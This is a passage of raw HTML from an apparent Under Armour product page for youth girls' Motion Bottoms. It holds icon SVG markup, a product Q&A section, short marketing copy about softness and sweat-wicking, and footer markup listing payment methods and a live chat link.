19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-bvbutton="answer-this-question" data-variant="secondary">Answer This Question</button></div></section><section class="QuestionsAndAnswers-module-scss-module__uEDuIG__button QuestionsAndAnswers-module-scss-module__uEDuIG__bottom"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">See All Q&amp;A</button></section></div></div></div></div></div></div><div class="ProductSpecs-module-scss-module__iIP8Qq__qualtricsLink"><a href="https://ualistens.underarmour.com/jfe/form/SV_d5VhBzepbKKFO05" rel="nofollow">How would you rate our products and descriptions?</a></div></section></div></div></div></div><div class="ProductDetailContent-module-scss-module__jPYQBW__content-wrapper"><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"></div></div><section class="CoreMediaPlacements-module-scss-module__LKkevq__placement__wrapper "><div class="pdp-inherited-content"><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="CMTeaser module-wrapper"><div id="cm-storytelling-full-image" class="cm-module module__wrapper module--full-width-hero-dt module--full-width-hero-mb module-story-telling-full-width module--dark-text-dt module--left-dt  module--dark-text-mb module--left-mb"><div class="module__primary-wrapper"><div class="module__primary-img"><div class="module__dt-hide"><span class="MediaItem-module-scss-module__H-7xCq__image-container"><span style="padding-top:125.1207729468599%;aspect-ratio:0.7992277992277992"></span><picture><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="SS22_YTH_Girls_MotionBottoms_Site_4_5_3" fetchPriority="high" width="414" height="518" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/SS22_YTH_Girls_MotionBottoms_Site_4_5_3?qlt=85&amp;wid=414&amp;hei=518"/></picture></span></div><div class="module__mb-hide"><span class="MediaItem-module-scss-module__H-7xCq__image-container"><span style="padding-top:50%;aspect-ratio:2"></span><picture><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="SS22_YTH_Girls_MotionBottoms_Site_2_1" fetchPriority="high" width="1440" height="720" decoding="async" class="" src="https://underarmour.scene7.com/is/image/Underarmour/SS22_YTH_Girls_MotionBottoms_Site_2_1?qlt=85&amp;wid=1440&amp;hei=720"/></picture></span></div></div></div></div></div></div></div><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="CMTeaser module-wrapper"><div data-cm-id="2339388" id="cm-storytelling-text-1" class="textbox TextOnly-module-scss-module__O2avTa__textonly TextOnly-module-scss-module__O2avTa__text-center-mb TextOnly-module-scss-module__O2avTa__text-center-dt"><div class="TextOnly-module-scss-module__O2avTa__content-wrapper TextOnly-module-scss-module__O2avTa__content-center-mb TextOnly-module-scss-module__O2avTa__content-center-dt" style="--mobile-width:100%;--desktop-width:52%"><div class="TextOnly-module-scss-module__O2avTa__snipe-text">UA Motion Bottoms</div><div class="Headline-module-scss-module__O2_sBG__headline headline2"><div class=""><p class="">COMFORT THAT CAME TO WORK</p></div></div><div class=""><div class="Subheadline-module-scss-module___4LwTW__subheadline "><div class=""><p class="">Super-soft and stretchy brushed fabric delivers amazing coverage and comfort as you move. </p></div></div></div></div></div></div></div></div><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><section class="StorytellingSplit-module-scss-module__eKwO5q__storytelling-split" data-theme-cms="light"><div class="StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__wrapper StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__wrapper--inverse"><div class="StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__img-wrapper"><div><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="SS22_YTH_Girls_MotionBottoms_Site_5_4" width="0" height="0" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS22_YTH_Girls_MotionBottoms_Site_5_4?qlt=85&amp;wid=1440&amp;hei=1152"/></picture></div><div><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="SS22_YTH_Girls_MotionBottoms_Site_5_4" width="0" height="0" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS22_YTH_Girls_MotionBottoms_Site_5_4?qlt=85&amp;wid=1440&amp;hei=1152"/></picture></div></div><div class="StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__copyarea"><div class="" data-header-cms="headline1"><div class=""><p class="">IMPOSSIBLY SOFT</p></div></div><div class="StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__subheader"><div class=""><p class="">Smooth on the inside, super-brushed on the outside for our softest feeling yet.</p></div></div></div></div></section></div></div><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><section class="StorytellingSplit-module-scss-module__eKwO5q__storytelling-split" data-theme-cms="light"><div class="StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__wrapper"><div class="StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__img-wrapper"><div><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="SS22_YTH_Girls_MotionBottoms_Site_5_4_2" width="0" height="0" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS22_YTH_Girls_MotionBottoms_Site_5_4_2?qlt=85&amp;wid=1440&amp;hei=1152"/></picture></div><div><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="SS22_YTH_Girls_MotionBottoms_Site_5_4_2" width="0" height="0" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS22_YTH_Girls_MotionBottoms_Site_5_4_2?qlt=85&amp;wid=1440&amp;hei=1152"/></picture></div></div><div class="StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__copyarea"><div class="" data-header-cms="headline1"><div class=""><p class="">CONTINUOUS COMFORT</p></div></div><div class="StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__subheader"><div class=""><p class="">Wicks sweat and dries fast to keep you comfortable from start to finish.</p></div></div></div></div></section></div></div></div></section><div class="Jumplink-module-scss-module__eymIpq__pdp-jumplink"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  " type="button" data-variant="text"><span>Back to Top</span><span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M5 4L1.10607 7.89393C1.04749 7.95251 1.04749 8.04749 1.10607 8.10607L5 12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path vector-effect="non-scaling-stroke" d="M15.5 8H1" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></button></div><dialog aria-labelledby="notify-modal-link" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					NotifyMeModal-module-scss-module__FhLjya__notify-modal
				 Dialog-module-scss-module__eR7dda__dialog" aria-describedby="notify-modal-title"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog></div></div><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" aria-labelledby="footer-payment-methods-label"><li><img alt="Mastercard" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5dde1082/images/footer-payment/mastercard.svg"/></li><li><img alt="Discover" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw88ca8ccb/images/footer-payment/discover.svg"/></li><li><img alt="Visa" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw68513e7f/images/footer-payment/visa.svg"/></li><li><img alt="American Express" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw5a9c9c7c/images/footer-payment/amex.svg"/></li><li><img alt="Apple Pay" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw589a67a5/images/footer-payment/apple-pay.svg"/></li><li><img alt="PayPal" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw66f41406/images/footer-payment/pay-pal.svg"/></li><li><img alt="Klarna" loading="lazy" width="40" height="40" decoding="async" class="" src="https://www.underarmour.com/on/demandware.static/-/Library-Sites-NASharedLibrary/default/dw60d84e89/images/footer-payment/klarna.svg"/></li></ul></div></div><div class="Footer-module-scss-module__hjBIFG__right-block"><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-live-chat"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Live Chat<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading">Live Chat</h2><div class="Footer-module-scss-module__hjBIFG__footer-live-chat--content"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" 